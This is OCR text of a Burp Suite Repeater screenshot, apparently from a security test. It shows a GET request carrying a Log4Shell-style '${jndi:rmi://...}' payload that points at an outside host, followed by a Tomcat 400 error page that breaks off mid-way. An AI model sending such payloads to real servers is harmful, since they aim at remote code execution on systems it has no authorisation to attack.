 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼
Request
Pretty Raw \n Actions
1 GET /hello?payload=${jndi:rmi:// 9/xz4mwn}
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: /
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 800
5 Date: Tue, GMT
6 Connection: close
7
8 <!doctype html><html lang="en"><head><title>HTTP Status 400 – Bad
Request</title><style type="text/css">h1 {font-family:Tahoma,
Arial,sans-serif;color:white;background-color:#525D76;font-size:
22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,
Arial,sans-serif;color:white;background-color:#525D76;font-size:
14px;} body {font-family:Tahoma,Arial,sans-serif;color:black;
background-color:white;} b {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;} p {font-family:Tahoma,